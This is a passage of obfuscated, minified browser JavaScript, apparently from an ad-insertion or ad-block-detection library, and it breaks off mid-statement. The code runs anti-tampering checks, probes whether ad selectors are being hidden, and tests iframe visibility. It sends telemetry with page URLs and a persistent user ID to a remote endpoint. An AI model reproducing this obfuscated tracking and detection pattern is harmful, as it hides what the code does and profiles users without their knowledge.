a=n[e(761)][e(2502)](e(2880)),c=n[e(761)][e(2502)](e(1399));{b=e(1829),o&&s&&a&&c&&n[e(761)][e(2502)](e(2484))||v(),b=e(3843),(n[e(3700)](document[e(3482)][e(2395)])||n[e(3700)](document[e(3482)][e(2972)]))&&v(),b=e(3024),[o,s,a,c][e(3624)]((t=>{const r=e;n[r(761)][r(4109)][r(3463)](t);let o=!1;n[r(761)][r(4109)][r(2925)][r(3624)]((e=>{e===t&&(o=!0)})),o||v(r(2925)),n[r(761)][r(4109)][r(2666)](t)})),b=e(2050);const k=i.A[e(867)]();o.id=k,o[e(3496)][e(493)](k),n[e(761)][e(4109)][e(3463)](o),o!==n[e(761)][e(2283)](k)&&v(e(1573)),o!==n[e(761)][e(2634)](k)[0]&&v(e(2146)),o!==n[e(761)][e(2547)]("#"[e(846)](k))&&v(e(2941)),o!==n[e(761)][e(1990)]("#"[e(846)](k))[0]&&v(e(1733)),o[e(3496)][e(283)](k)||v(e(4064)),o[e(3496)][e(701)](k),o[e(3496)][e(283)](k)&&v(e(2076)),b=e(2789),n[e(761)][e(4109)][e(3463)](a),a[e(1528)](e(3617),e(1438)),a[e(1528)](e(521),e(1163)),0===n[e(761)][e(4109)][e(2413)](e(2880))[e(3883)]&&v(e(1751));try{o[e(701)](),a[e(701)]()}catch(_){v(e(3339))}n[e(761)][e(4109)][e(283)](a)&&v(e(701)),b=e(2329);try{n[e(761)][e(3526)]}catch(E){v(e(4046))}}{b=e(3697);const M=o[e(3697)]();e(1213)!=typeof(M[e(1517)]+M[e(2737)]+M[e(1771)]+M[e(958)]+M[e(3367)]+M[e(4115)])&&v(e(3697)),b=e(2224);const S=n[e(761)][e(2502)](e(250));o[e(3463)](S),S[e(2224)]!==o&&v(e(3463)),b=e(2666),o[e(2666)](S),0!==o[e(1245)]&&v(e(2666)),b=e(3049);const z=(t,n)=>{const r=e,o=i.A[r(867)]();t[r(1528)](n,o),t[r(3475)](n)!==o&&v(r(1528)),t[r(2786)](n),t[r(3475)](n)&&v(r(2786))};[o,s,c][e(3624)]((t=>{const n=e;z(t,n(1811)),z(t,n(2522))})),b=e(1738),e(250)!==o[e(2771)][e(1649)]()&&v(e(250)),e(2421)!==s[e(2771)][e(1649)]()&&v(e(2421)),e(1399)!==c[e(2771)][e(1649)]()&&v(e(1399))}if(b=e(2770),r&&n[e(2737)]!==n){const N=n[e(2179)];N&&Array[e(1097)](n[e(2620)][e(761)][e(1990)](e(2581)))[e(2452)](N)||v(e(2179));try{N[e(2783)]!==n&&v(e(767))}catch(U){v(e(782))}try{const C=i.A[e(867)]();n[e(1420)]={},n[e(1420)][e(2003)]=()=>C,n[e(1420)][e(2003)]()!==C&&v(e(2431))}catch(T){v(e(330))}}{b=e(915);const W={inventory_name:i.A[e(867)](),inventories_key:i.A[e(867)]()},L=e(3305)[e(846)](W[e(3576)],e(687))[e(846)](W[e(3825)],e(2858)),j={"apply-ratio":1};j[W[e(3576)]]=[{id:W[e(3825)],width:160,height:600,position:{selector:e(702),"position-rule":e(208),"insert-rule":[]},"original-ads":[{selector:e(3277)}],attributes:[]}],A(n[e(1405)][e(2551)](L),j,n)||v(e(637));const I=e(3166),V={type:e(1678),marshalled:e(577)};A(n[e(1405)][e(2551)](I),V,n)||v(e(3031)),b=e(825);let H=!1;for(let J=0;J<100;J++)if(n[e(720)][e(1165)]()!=n[e(720)][e(1165)]()){H=!0;break}H||v(),b=e(271);const O={},R=i.A[e(867)](),q=i.A[e(867)]();O[R]=q,n[e(3119)][e(1962)](O)[0]===R&&O[R]===q||v(),b=e(1960);const F=new(n[e(790)])(e(2203));F[e(3112)](e(4008))&&!F[e(3112)](e(1852))||v(),b=e(1909);const B=e(3558);B[e(3713)](e(300))||v(e(3713)),B[e(2452)](e(552))||v(e(2452)),B[e(1331)](e(1135))||v(e(1331)),"st"!==B[e(286)]("r")[0]&&v(e(286)),"s"!==B[e(969)](0)&&v(e(969)),115!==B[e(408)](0)&&v(e(408)),e(3784)!==B[e(2333)](/tr/g,"p")&&v(e(2333));let P="";try{P=n[e(2378)][e(467)]}catch(Q){v(e(3164))}P[e(2452)]("/1")!==m(P,"/1")&&v(e(2452));{const G=(t,n)=>{const r=e,o=t[r(286)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(3655)](i[n(1237)](0,t)),i=i[n(1237)](t+e[n(3883)]);return o[n(3655)](i),o})(t,n);if(o[r(3883)]!==i[r(3883)])return!1;for(let t=0;t<o[r(3883)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(467)],key:"/"},{target:navigator[e(467)],key:"/"},{target:navigator[e(467)],key:e(1686)},{target:navigator[e(467)],key:e(3734)}];for(const{target:$,key:K}of Y)G($,K)||v(e(286))}b=e(997);let D=!1;try{throw new(n[e(1551)])(e(3945))}catch(tt){D=!0}D||v(e(2593)),b=e(2013);try{n[e(2770)][e(1299)],n[e(2770)][e(1720)]}catch(et){v(e(2808))}const X=i.A[e(867)](),Z=n[e(1720)](X);X!==n[e(1299)](Z)&&v(e(2013)),b=e(3157),n[e(534)](o)instanceof n[e(1856)]||v(e(534)),b=e(2995),n[e(2378)][e(467)]||v(e(602)),b=e(3947),728!==n[e(3947)](e(2281))&&v(e(3947)),b=e(1786),(isNaN(n[e(3896)])||e(1213)!=typeof n[e(3896)]||isNaN(n[e(3242)])||e(1213)!=typeof n[e(3242)])&&v(e(1786)),b=e(3970);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(2247)](1,100)})),0!==nt&&rt!==l.z||v(e(764)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(2247)](1,100)}(),0===nt&&v(e(3970))}catch(ot){v(e(764))}}try{b=e(799);const it=Math[e(1165)](),st=Math[e(1165)](),at=[it,st];at[e(458)](),at[0]===st&&at[1]===it||v(e(458))}catch(ct){v(e(458))}{b=e(3119);const lt=[[n,e(1512)],[n,e(3119)],[n,e(2378)],[{keyval:1},e(308)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(3119)][e(2932)](dt,ht)){ut=!0;break}ut||v(e(2932))}{b=e(3095);const ft=window[e(1646)],mt=Symbol(e(1323)),pt={cmd:{push:()=>mt}};window[e(1646)]=pt,window[e(1646)]!==pt&&v(e(624)),window[e(1646)][e(2184)]!==pt[e(2184)]&&v(e(778)),window[e(1646)][e(2184)][e(3655)]!==pt[e(2184)][e(3655)]&&v(e(3317)),window[e(1646)][e(2184)][e(3655)]()!==mt&&v(e(2200)),window[e(1646)]=ft}},v=e=>{const n=t,r=n(2268)[n(846)](e,n(3134))[n(846)](b);throw console[n(3945)](r),r},A=function(e,n){const r=t;let o=arguments[r(3883)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2293)!=typeof e&&r(2293)!=typeof n)return e===n;if((e instanceof o[r(799)]||e instanceof Array)!=(n instanceof o[r(799)]||n instanceof Array))return!1;if(e instanceof o[r(799)]||e instanceof Array){if(o[r(3119)][r(1962)](e)[r(3883)]!==o[r(3119)][r(1962)](n)[r(3883)])return!1;for(let t=0;t<e[r(3883)];t++)if(!A(e[t],n[t],o))return!1}else{if(o[r(3119)][r(1962)](e)[r(3883)]!==o[r(3119)][r(1962)](n)[r(3883)])return!1;for(const t in e)if(!A(e[t],n[t],o))return!1}return!0};var k;const _=[{selectors:[t(480),t(1742)],html:(0,String[t(3771)])(k||(E=[t(4094)],M||(M=E[t(1237)](0)),k=Object[t(2478)](Object[t(580)](E,{raw:{value:Object[t(2478)](M)}})))),cases:[[]]},{html:t(1466),selectors:[t(2254),t(658),t(718)],cases:[[{selector:t(718),attributes:{style:t(1110)}},{selector:t(1325),attributes:{lang:"ko"}}],[{selector:t(718),attributes:{style:t(1423)}},{selector:t(1325),attributes:{lang:"en","data-theme":t(2843)}}],[{selector:t(1325),attributes:{lang:t(1442),dir:t(894)}}]],checker:function(e){const n=t;let r=arguments[n(3883)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(534)](e);if(n(1967)===o[n(1894)](n(3357)))return!1;if(n(1967)!==o[n(1894)](n(3373)))return!1;if(n(1967)===o[n(1894)](n(3474)))return!1;if(n(1967)!==o[n(1894)](n(1588)))return!1;if(n(3526)===o[n(1894)](n(2552)))return!1;if(n(1967)!==o[n(1894)](n(3960)))return!1;const i=o[n(1894)](n(234));if(n(387)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(1894)](t)[n(2333)]("px","")),a=[n(1771),n(958),n(2737),n(1517),n(1342),n(2447),n(3432),n(2900),n(557),n(2425),n(1092),n(3809)];for(const t of a)if(Math[n(981)](s(t))>100)return!1;const c=[n(2385),n(1015)];for(const t of c){const o=r[n(534)](e,t);if(n(387)!==o[n(1894)](n(3367)))return!1;if(n(387)!==o[n(1894)](n(4115)))return!1;const i=o[n(1894)](n(234));if(n(387)!==i&&"0"!==i)return!1}const l=e[n(3697)]();return!(l[n(4115)]<100||l[n(3367)]<100)}}];var E,M,S=x(704);let z;async function N(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(2247)](0,s.ch):-1);const h=i.A[a(2964)]([a(398),a(2494),a(741),a(2608),a(260)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(846)](e.A[a(1809)],a(678))[a(846)](h),kind:o.MN[a(1989)],key:null,endpoint:e.A[a(1809)],extra:{shardingIndex:r}}),m=document[a(2502)](a(1399));return m[a(1528)](a(2784),"1"),m[a(2328)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(3214)]=()=>e(n(2513)),m[n(1845)]=()=>t(),document[n(2483)][n(3463)](m)}))[a(382)]((()=>{m[a(701)]()}))}const U=e=>{const n=t;e[n(2187)][n(3062)](n(3367),"0"),e[n(2187)][n(3062)](n(4115),"0"),e[n(2187)][n(3062)](n(3866),n(3526)),e[n(2187)][n(3062)](n(2101),n(1967))},C=()=>(0,l.c)((e=>{const n=t,r=document[n(2502)](n(2581));U(r),document[n(2483)][n(3463)](r);const o=i.A[n(867)](),s=t=>{const i=n;t[i(2522)]===o&&(window[i(479)](i(3908),s),r[i(701)](),e())};window[n(3086)](n(3908),s),r[n(3310)][n(3443)](),r[n(3310)][n(324)](n(2818)[n(846)](o,n(1482))),r[n(3310)][n(3380)]()}));var T=x(896);const W=e=>S.A[t(1624)]()[t(789)][t(2061)](e[t(1649)](),/\-[a-z]/g,(e=>e[1][t(573)]())),L=e=>S.A[t(1624)]()[t(789)][t(2061)](e,/[A-Z]/g,(e=>"-"[t(846)](e[t(1649)]())));var j=x(7359);class I{static[t(460)](e){const n=t;return!!(e&&e instanceof Element)&&n(1967)===window[n(534)](e)[n(3357)]}static[t(1717)](e){const n=t;return!!(e&&e instanceof Element)&&n(3526)===window[n(534)](e)[n(3866)]}static[t(3670)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=S.A[n(1624)](window)[n(1220)][n(1624)][n(2061)](e)[n(3357)],i=window[n(534)](e);return n(1967)===i[n(3357)]&&(S.A[n(1624)](window)[n(1220)][n(1624)][n(2061)](e)[n(3357)]=n(3036),n(1967)===i[n(3357)]&&(r=!0)),""===o?S.A[n(1624)](window)[n(1220)][n(1624)][n(2061)](e)[n(1983)](n(3357)):S.A[n(1624)](window)[n(1220)][n(1624)][n(2061)](e)[n(3357)]=o,r}static[t(1168)](e){const n=t;let r=e[n(3548)];for(;r;){if(this[n(460)](r))return!0;r=r[n(3548)]}return!1}static async[t(3051)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(680)](e):e instanceof Element&&this[n(2914)](e)}static async[t(680)](e){const n=t,r=new V(e);return await r[n(2953)]()}static[t(2914)](e){const n=t;if(!e||!document[n(283)](e))return!1;if(this[n(3670)](e))return c.A[n(1504)](n(3115)),!1;const r=e[n(3697)]();return!(r.x+window[n(3896)]+r[n(3367)]<-500&&(c.A[n(1504)](n(3190)),c.A[n(1504)](n(3372)[n(846)](r.x,n(1037))[n(846)](r.y,n(3609))[n(846)](window[n(3896)],n(979))[n(846)](window[n(3242)],n(2976))[n(846)](r[n(3367)],n(3191))[n(846)](r[n(4115)])),1))}static[t(4030)](e){const n=t;return function(){const t=a2r,n=window[t(534)](e);return t(2626)===e[t(2771)][t(1649)]()||!(t(2421)!==e[t(2771)][t(1649)]()||!(e[t(2328)]||n[t(3094)]&&t(1967)!==n[t(3094)]))||!(t(250)!==e[t(2771)][t(1649)]()||!n[t(3094)]||t(1967)===n[t(3094)])||"a"===e[t(2771)][t(1649)]()}()&&this[n(2953)](e)}static[t(2953)](e){const n=t,r=window[n(534)](e);if(n(1967)===r[n(3357)])return!1;if(n(1140)!==r[n(3866)])return!1;if(parseFloat(r[n(4020)])<.2)return!1;if(e[n(1242)]<10||e[n(3837)]<10)return!1;let o=e[n(2224)];for(;o;){if(this[n(3670)](o))return!1;o=o[n(2224)]}return!0}static async[t(3494)](e){const n=t;for(const t of Array[n(1097)](e[n(2413)](n(2421))))if(I[n(4030)](t))return!0;for(const t of Array[n(1097)](e[n(2413)](n(2626))))if(I[n(4030)](t))return!0;for(const t of Array[n(1097)](e[n(2413)](n(250))))if(I[n(4030)](t))return!0;for(const t of Array[n(1097)](e[n(2413)]("a")))if(I[n(4030)](t))return!0;const r=[];for(const t of Array[n(1097)](e[n(2413)](n(2581)))){const e=new V(t);r[n(3655)](e[n(2953)]())}return(await Promise[n(2315)](r))[n(4168)]((t=>!0===t))}static[t(1053)](e){V[t(1574)](e)}}class V{constructor(e){const n=t;this[n(2581)]=e,(0,j.A)(this,n(3364),void 0),(0,j.A)(this,n(295),!1),(0,j.A)(this,n(2613),0)}[t(2953)](){return(0,l.c)((t=>{const e=a2r;if(!I[e(2953)](this[e(2581)]))return t(!1);this[e(2613)]&&window[e(3540)](this[e(2613)]),this[e(2613)]=S.A[e(1624)](window)[e(560)][e(2061)](window,(()=>{const n=e;if(this[n(295)])return void window[n(3540)](this[n(2613)]);if(!this[n(2581)]||!S.A[n(1624)]()[n(1604)][n(1624)][n(2061)](this[n(2581)]))return window[n(3540)](this[n(2613)]),t(!1);this[n(3364)]=new MessageChannel,this[n(3364)][n(3549)][n(1667)]=e=>{const o=n,i=S.A[o(1624)]()[o(3502)][o(1624)][o(2061)](e);if(o(3558)==typeof i&&(0,r._)(i)){this[o(295)]=!0;const e=(0,r.ks)(i);e===V[o(1745)]?t(!0):e===V[o(899)]&&t(!1)}};const o=(0,r.md)(V[n(3121)]);S.A[n(1624)]()[n(1604)][n(1624)][n(2061)](this[n(2581)])[n(1258)](o,"*",[this[n(3364)][n(3261)]])}),200),S.A[e(1624)](window)[e(334)][e(2061)](window,(()=>{const n=e;this[n(295)]||(window[n(3540)](this[n(2613)]),t(!1))}),3e3)}))}[t(1113)](){const e=t;this[e(2613)]&&window[e(3540)](this[e(2613)]),this[e(3364)][e(3549)][e(1667)]=null,this[e(3364)][e(3261)][e(1667)]=null}static[t(1574)](e){const n=t;S.A[n(1624)](e)[n(429)][n(2061)](e,n(3908),(async t=>{const o=n,i=S.A[o(1624)]()[o(3502)][o(1624)][o(2061)](t);if(o(3558)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(3121)]&&s!==this[o(3785)])return;const a=t[o(2321)][0];a[o(1258)]((0,r.md)(V[o(1560)]));const c=await I[o(3494)](e[o(761)])?V[o(1745)]:V[o(899)];a[o(1258)]((0,r.md)(c))}))}}(0,j.A)(V,t(3121),t(3103)),(0,j.A)(V,t(3785),t(333)),(0,j.A)(V,t(1560),t(681)),(0,j.A)(V,t(1745),t(2591)),(0,j.A)(V,t(899),t(928));var H=x(2369),O=x(3186),R=x(1241),q=x(787);function F(e){const n=t,r=n(1552)[n(846)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1404)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1404)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3655)]({name:n(3856),value:t[n(1237)](1)});break;case"#":s[n(3655)]({name:"id",value:t[n(1237)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1404)](t);if(!e)return;var l,u;s[n(3655)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const B={randomUUID:t(3877)!=typeof crypto&&crypto[t(3427)]&&crypto[t(3427)][t(2002)](crypto)};let P;const D=new Uint8Array(16);function X(){const e=t;if(!P){if(e(3877)==typeof crypto||!crypto[e(1003)])throw new Error(e(372));P=crypto[e(1003)][e(2002)](crypto)}return P(D)}const Z=[];for(let e=0;e<256;++e)Z[t(3655)]((e+256)[t(3694)](16)[t(1237)](1));const J=function(e,n,r){const o=t;if(B[o(3427)]&&!n&&!e)return B[o(3427)]();const i=(e=e||{})[o(1165)]||(e[o(3639)]||X)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(Z[t[e+0]]+Z[t[e+1]]+Z[t[e+2]]+Z[t[e+3]]+"-"+Z[t[e+4]]+Z[t[e+5]]+"-"+Z[t[e+6]]+Z[t[e+7]]+"-"+Z[t[e+8]]+Z[t[e+9]]+"-"+Z[t[e+10]]+Z[t[e+11]]+Z[t[e+12]]+Z[t[e+13]]+Z[t[e+14]]+Z[t[e+15]])[n(1649)]()}(i)},Q=e=>{const n=t;if(Object[n(2782)])return Object[n(2782)](e);{const t={};return e[n(3624)](((e,n)=>t[n]=e)),t}};let G=!1,Y=[],$=!0,K=1;const tt=()=>$;let et="";function nt(){const e=t;if(et)return et;try{et=document[e(3440)][e(3475)](e(2017))||e(1967)}catch(t){}return et}let rt="",ot="",it=!1;async function st(r,i,s,a){const c=t;var l;if($&&i&&async function(t){const n=a2r,r=await async function(t){const n=a2r;await d();const r=await async function(t){const n=a2r,r=(0,o.Wq)({protectUrlContext:t,url:""[n(846)](e.A[n(1809)],n(3524)),endpoint:e.A[n(1809)]}),i=await fetch(r);if(200!==i[n(3417)])return[];const s=await i[n(2889)](),a=H.A[n(3560)](s);return JSON[n(2551)](a)}(t),i=[],s=document[n(2502)](n(250));s[n(2187)][n(3062)](n(3357),n(1967));const a=[];for(const t of r){const e=t[n(3710)][n(606)](F)[n(1259)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(1678)])&&void 0!==c?c:n(250),o=document[n(2502)](e);for(const e of t[n(220)])o[n(1528)](e[n(2838)],e[n(1310)]);o[n(2187)][n(3062)](n(3357),n(3036)),o[n(2187)][n(3062)](n(3866),n(1140));const i=document[n(2502)](n(250));i[n(3463)](o),s[n(3463)](i),r[n(3655)]({element:o,selector:t,blocked:!1})}a[n(3655)]({id:t.id,probes:r})}document[n(2483)][n(3463)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1967)===window[n(534)](t[n(881)])[n(3357)]&&(t[n(1378)]=!0);e[n(1259)]((t=>t[n(1378)]))[n(3883)]/e[n(3883)]>=.6&&i[n(3655)](t)}return s[n(701)](),i}(t);lt(t,n(3810),new Map([[n(3726),r[n(2707)](",")]])),await ht(t)}(r),lt(r,c(2578),new Map([[c(2754),e.A[c(744)]],[c(934),c(i?2574:3951)],[c(2761),c(s?2574:3951)],[c(1758),null!==(l=n.A[c(1624)](c(1758)))&&void 0!==l?l:""],[c(3738),window[c(399)]?c(2574):c(3951)],[c(3131),i?String((0,R.Ki)()):c(3928)]])),await ht(r),a&&!it){it=!0;const t=window[c(1512)][c(2952)][c(1331)](c(2067))||window[c(1512)][c(2952)][c(1331)](c(4162));let e=at(t);window[c(1051)]((()=>{const n=at(t);e!==n&&(e=n,st(r,i,s,a))}),100)}}function at(e){const n=t,r=window[n(1512)][n(2168)][n(286)]("#")[0];return e?r[n(286)]("?")[0]:r}async function ct(n,r){const o=t;lt(n,o(2462),new Map([[o(2754),e.A[o(744)]],...r]))}function lt(e,n,r){const o=t;gt(r);const i=nt();if(i&&r[o(405)](o(2017),i),c.A[o(1504)](o(4037)[o(846)](n,")"),Q(r)),q.A[o(1278)]())return ut(n,r);dt(e,n,r)}const ut=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2620)][r(2770)];)o=o[r(2620)][r(2770)],o[r(1258)]({as_key:r(2934),event:e,params:n},"*")},dt=(e,n,r)=>{const o=t;var i;r[o(405)](o(1889),K[o(3694)]()),Y[o(3655)]({name:n,params:Q(r)}),G||(G=!0,i=async()=>{G=!1,await ht(e)},S.A[o(1624)](window)[o(3614)]?S.A[o(1624)](window)[o(3614)][o(2061)](window,i):S.A[o(1624)](window)[o(334)][o(2061)](window,i,100))};async function ht(n){const r=t,i=Y;if(Y=[],0===i[r(3883)])return;if(e.A[r(1504)])return;if(!$)return;const a=await(0,s.C8)(n,e.A[r(1809)])?(0,s.XV)(e.A[r(1809)],0):e.A[r(1809)],c=a+r(4031)[r(846)](location[r(1137)]),l=H.A[r(3084)](JSON[r(2536)](i));ft(n,a,i),await O.G[r(801)](r(1369),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ft(e,n,r){const i=t,s=new Map;for(const t of r)s[i(405)](t[i(2838)],[...s[i(1624)](t[i(2838)])||[],{host:location[i(1137)],...t[i(955)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(3418),endpoint:n});fetch(s,{method:i(1369),body:H.A[i(3084)](JSON[i(2536)]({table:t,data:r}))})[i(1824)]((()=>{}))}}async function mt(n,r,i){const s=t;let a=arguments[s(3883)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(405)](s(1889),a[s(3694)]()),gt(i),c.A[s(1504)](s(4037)[s(846)](r,")"),Q(i));const l=[{name:r,params:Q(i)}],u=e.A[s(1809)]+s(4031)[s(846)](location[s(1137)]),d=H.A[s(3084)](JSON[s(2536)](l));ft(n,e.A[s(1809)],l),await O.G[s(801)](s(1369),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(1809)]}),d)}function pt(e){$=Math[t(1165)]()<e,K=e}function gt(r){const o=t;r[o(405)](o(2779),location[o(2168)]),r[o(405)](o(1223),e.A[o(2993)]),r[o(405)](o(1407),a.A[o(3651)]()[o(3694)]()),r[o(405)](o(2523),(0,R.FA)()),r[o(405)](o(2544),function(){const t=o,e=t(2544);try{var r;return ot||(ot=null!==(r=n.A[t(1624)](e,!1,t(3203)))&&void 0!==r?r:"",ot||(ot=J(),n.A[t(405)](e,ot,!1,t(3203))),ot)}catch(t){return""}}()),r[o(405)](o(3996),rt||(rt=J(),rt)),r[o(405)](o(1583),Math[o(2217)](performance[o(2924)]())[o(3694)]())}function wt(e,n,r,o){e[t(1258)]({type:n,name:r,data:o},"*")}const bt=[{description:t(3397),selectors:t(2628)[t(286)]("\n")[t(606)]((e=>e[t(1890)]()))[t(1259)]((e=>e[t(3883)]>0)),isVisible:(e,n)=>t(1967)!==n[t(534)](e)[t(1894)](t(3357))},{description:t(3295),selectors:t(2263)[t(286)]("\n")[t(606)]((e=>e[t(1890)]()))[t(1259)]((e=>e[t(3883)]>0)),isVisible:(e,n)=>t(1967)!==n[t(534)](e)[t(1894)](t(3357)),excludeHosts:[t(2966),t(288),t(1577)]},{description:t(910),selectors:t(217)[t(286)]("\n")[t(606)]((e=>e[t(1890)]()))[t(1259)]((e=>e[t(3883)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(534)](e);return r(2566)===o[r(1894)](r(1259))||r(1967)===o[r(1894)](r(3474))}}],yt=t(3193),vt=e=>{const n=t;if(S.A[n(1624)](e)[n(3741)][n(2061)](e[n(761)][n(4109)],n(1880)))return;const r=e[n(761)][n(2502)](n(2181));S.A[n(1624)](e)[n(2117)][n(2061)](r,n(2838),n(3005)),S.A[n(1624)](e)[n(2257)][n(2061)](e[n(761)][n(4109)],r),S.A[n(1624)](e)[n(429)][n(2061)](e,n(3908),(async t=>{const r=n;if(t[r(2522)][r(3199)]!==yt)return;t[r(272)]();const o=await(async(t,e)=>await xt(t,e))(e,t[r(2522)][r(1137)]);t[r(2321)][0][r(1258)](o)}))},xt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of bt)if((!t[r(2518)]||!t[r(2518)][r(4168)]((t=>n[r(1331)](t))))&&(!t[r(4113)]||t[r(4113)][r(4168)]((t=>n[r(1331)](t)))))for(const n of t[r(3710)]){let o=[];try{o=e[r(799)][r(1097)](S.A[r(1624)](e)[r(411)][r(2061)](e[r(761)],n))}catch(t){}if(o[r(3883)]>0&&o[r(2668)]((n=>!t[r(2953)](n,e))))return{isVisible:!1,selector:n,description:t[r(259)]}}const o=e[r(799)][r(1097)](S.A[r(1624)](e)[r(411)][r(2061)](e[r(761)],r(2581)))[r(606)]((t=>async function(t,e){const n=r;let o=arguments[n(3883)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1512)][n(1137)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(3549)][r(1667)]=e=>t(e[r(2522)]),S.A[r(1624)](e)[r(1604)][r(1624)][r(2061)](i)[r(1258)]({as_key:yt,hostname:o},"*",[s[r(3261)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(3883)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(3624)]((r=>{const s=n;r[s(3138)]((e=>{const n=s;e[n(2953)]||t(e),++o===i[n(3883)]&&t({isVisible:!0})}))[s(1824)](e)}))}))):{isVisible:!0};var i},At=(e,n,r,o)=>{const i=t,s=Date[i(2924)]();if(i(3558)==typeof o&&o[i(2452)](i(974))&&!n){const t=setInterval((async()=>{const n=i;document[n(2019)]()&&(clearInterval(t),Date[n(2924)]()-s<500&&(kt(e)[n(1512)][n(2168)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1539)]||(clearInterval(a),Date[t(2924)]()-s<500&&(kt(e)[t(1512)][t(2168)]=r))}),10)};function kt(e){const n=t;let r=e;for(;r!==r[n(2620)];)r=r[n(2620)];return r}function _t(t,e){return(0,l.c)(((n,r)=>{const o=a2r;let i=0;t[o(3624)]((s=>{const a=o;s[a(3138)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3883)]&&n(!1)}))[a(1824)](r)}))}))}function Et(e){const n=t;return n(2574)===e[n(3475)](n(2600))}const Mt=t=>!0,St=t=>!0,zt=e=>(e=>{const n=t,r=window[n(534)](e);return!(!r[n(3094)]||n(1967)===r[n(3094)])})(e)&&Wt(e),Nt=e=>(e=>{const n=t;if(e[n(2328)])return!0;const r=window[n(534)](e);return!(!r[n(3094)]||n(1967)===r[n(3094)])})(e)&&Wt(e),Ut=t(3001),Ct=async(e,n)=>{return Wt(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(3549)][o(1667)]=t=>e(t[o(2522)]),S.A[o(1624)](n)[o(1604)][o(1624)][o(2061)](r)[o(1258)]({as_key:Ut},"*",[i[o(3261)]]),setTimeout((()=>e(!1)),3e3)})));var r},Tt=e=>{const n=t;if(S.A[n(1624)](e)[n(3741)][n(2061)](e[n(761)][n(4109)],n(381)))return;const r=e[n(761)][n(2502)](n(2181));S.A[n(1624)](e)[n(2117)][n(2061)](r,n(2838),n(913)),S.A[n(1624)](e)[n(2257)][n(2061)](e[n(761)][n(4109)],r),S.A[n(1624)](e)[n(429)][n(2061)](e,n(3908),(async t=>{const r=n;if(t[r(2522)][r(3199)]!==Ut)return;t[r(272)]();const o=await(async t=>{const e=r,n=t[e(761)];if(!n[e(2483)])return!1;if([{tagName:"a",checker:Mt},{tagName:e(2626),checker:St},{tagName:e(250),checker:zt},{tagName:e(2421),checker:Nt}][e(4168)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(1097)](n[r(2483)][r(2413)](o))[r(1259)]((t=>!Et(t)))[r(3312)]((t=>i(t)));return s&&c.A[r(1504)](r(3804)[r(846)](o)),s})))return!0;const o=[{tagName:e(2581),checker:Ct}][e(606)]((r=>{const o=e;let{tagName:i,checker:s}=r;return _t(Array[o(1097)](n[o(2483)][o(2413)](i))[o(1259)]((t=>!Et(t)))[o(606)]((e=>s(e,t)[o(3138)]((t=>(t&&c.A[o(1504)](o(3804)[o(846)](i)),t))))),(t=>t))}));return await _t(o,(t=>t))})(e);t[r(2321)][0][r(1258)](o)}))},Wt=e=>{const n=t,r=t=>{const e=a2r,n=window[e(534)](t);return e(1967)!==n[e(3357)]&&e(1140)===n[e(3866)]&&parseFloat(n[e(4020)])>.2};if(!r(e))return!1;const o=e[n(3697)]();if(o[n(3367)]<10||o[n(4115)]<10)return!1;let i=e[n(2224)];for(;i;){if(!r(i))return!1;i=i[n(2224)]}return!0};var Lt=x(4622),jt=x(6675);function It(e){const n=t,r=Object[n(1926)](null),o=e[n(286)](";");for(const t of o){var i;const e=t[n(1890)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1404)](e);if(!o||!o[n(1250)])continue;const s=Vt(o[n(1250)][n(2838)]),a=(null!==(i=o[n(1250)][n(400)])&&void 0!==i?i:"")[n(1890)]();if(!a){r[s]=[];continue}const c=a[n(286)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1890)]();e&&(u[n(3108)](e)||(u[n(493)](e),l[n(3655)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r 